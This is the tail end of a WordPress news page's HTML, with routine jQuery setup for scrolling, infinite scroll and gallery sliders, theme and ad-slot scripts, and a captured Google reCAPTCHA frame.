	  $('.fly-nav-menu').niceScroll({cursorcolor:"#888",cursorwidth: 7,cursorborder: 0,zindex:999999});
	});



	// Infinite Scroll
	$('.infinite-content').infinitescroll({
	  navSelector: ".nav-links",
	  nextSelector: ".nav-links a:first",
	  itemSelector: ".infinite-post",
	  loading: {
		msgText: "Loading more posts...",
		finishedMsg: "Sorry, no more posts"
	  }
	});
	$(window).unbind('.infscr');
	$(".inf-more-but").click(function(){
   		$('.infinite-content').infinitescroll('retrieve');
        	return false;
	});

$(window).load(function() {
  // The slider being synced must be initialized first
  $('.post-gallery-bot').flexslider({
    animation: "slide",
    controlNav: false,
    animationLoop: true,
    slideshow: false,
    itemWidth: 80,
    itemMargin: 10,
    asNavFor: '.post-gallery-top'
  });

  $('.post-gallery-top').flexslider({
    animation: "fade",
    controlNav: false,
    animationLoop: true,
    slideshow: false,
    	  prevText: "&lt;",
          nextText: "&gt;",
    sync: ".post-gallery-bot"
  });
});

});
</script>

<script type='text/javascript' src='https://hpc-asia.com/wp-content/themes/flex-mag/js/scripts.js?ver=5.7.14' id='mvp-flexmag-js'></script>
<script type='text/javascript' src='https://hpc-asia.com/wp-content/themes/flex-mag/js/jquery.infinitescroll.min.js?ver=5.7.14' id='mvp-infinitescroll-js'></script>
<script type='text/javascript' src='https://hpc-asia.com/wp-includes/js/wp-embed.min.js?ver=5.7.14' id='wp-embed-js'></script>




<!-- /193349208/hpc_adsense_mpu -->
<div id='div-gpt-ad-1501558362643-0' style='height:250px; width:300px;'>
<script>
googletag.cmd.push(function() { googletag.display('div-gpt-ad-1501558362643-0'); });
</script>
</div>



<!-- /193349208/04_MPU -->
<div id='div-gpt-ad-1501992438633-0' style='height:250px; width:300px;'>
<script>
googletag.cmd.push(function() { googletag.display('div-gpt-ad-1501992438633-0'); });
</script>
</div>
<script src='https://wotnot.io/GLEUD6aewpZV031426747180Xv7tYECW.js'></script>

</body>
</html>






<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-20 07:29:15 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="bUUc3wWRlXEyG0FAdU42sg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768874359607');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>